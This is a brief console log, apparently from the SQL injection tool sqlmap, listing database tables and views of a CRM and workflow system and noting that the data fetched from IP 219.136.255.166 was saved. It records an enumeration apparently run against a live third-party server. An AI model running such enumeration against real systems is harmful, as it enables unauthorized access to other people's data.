 sqlmap.py
¦ WF_NodeFlow_Condition ¦
¦ WF_Nodes ¦
¦ WF_UserList ¦
¦ WF_Writor ¦
¦ dtproperties ¦
¦ vInterunitKeySearch ¦
¦ vwCRM_Activity ¦
¦ vwCRM_BillProductDetail ¦
¦ vwCRM_Interunit ¦
¦ vwCRM_InterunitAllCoObject ¦
¦ vwCRM_InterunitForAll ¦
¦ vwCRM_InterunitForLinkman ¦
¦ vwCRM_InterunitForTelCall ¦
¦ vwCRM_LinkmanDetail ¦
¦ vwCRM_SaleTask ¦
¦ vwCRM_SaleTaskDetail ¦
¦ vwCRM_SaleTaskDetail2 ¦
¦ vwCRM_Schedule ¦
¦ vwCRM_TeamSummary ¦
¦ vwCRM_VirtualProfitSalesRegister ¦
¦ vwCRM_VirtualProfitSalesTask ¦
¦ vwCRM_WFList ¦
¦ vwCRM_interunitForReport ¦
¦ vw_LinkmanDefault ¦
¦ vw_UserDep ¦
¦ vw_UserInterunitStyle ¦
+------------------------------------+
[21:02:19] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\219.136.255.166'
[*] shutting down at 21:02:19
C:\Python27\sqlmap>_